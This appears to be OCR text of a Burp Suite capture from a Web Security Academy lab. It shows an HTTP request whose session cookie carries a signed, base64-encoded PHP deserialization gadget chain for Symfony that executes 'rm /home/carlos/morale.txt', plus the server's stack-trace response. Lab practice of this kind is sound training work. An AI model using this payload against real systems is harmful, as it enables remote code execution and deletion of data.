 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ace000d047b8b0b84fa407e00460064.web-security-academy.net
3 Cookie: session=
%7b%22token%22%3a%22Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6e3M6NTc6IgBTeW1
mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBkZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb2
5lbnRcQ2FjaGVcQ2FjaGVJdGVtIjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0gL2hvbWUvY
2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086
NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENhY2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGV
cQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYX
B0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMiO319%22%2c%22sig_hmac_sha1%22%3a%22e09c418d37f2334008523aecd8a5d7fc10855e
f3%22%7d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101 Firefox/127.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace000d047b8b0b84fa407e00460064.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Internal Server Error: Symfony Version: 4.3.6
PHP Fatal error: Uncaught Error: Call to a member function sav
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
Symfony\Component\Cache\Adapter\ProxyAdapter->doSave(A
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/
Symfony\Component\Cache\Adapter\ProxyAdapter->saveDefer
/usr/local/envs/php-symfony-
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/
Symfony\Component\Cache\Adapter\TagAwareAdapter->invalid
4.3.6/vendor/symfony/symfony/src/Symfony/Component/Cache/
Symfony\Component\Cache\Adapter\TagAwareAdapter->comm
/usr/local/envs/php-symfony-4.3.6/vendor/symfony/symfony/src/
line 225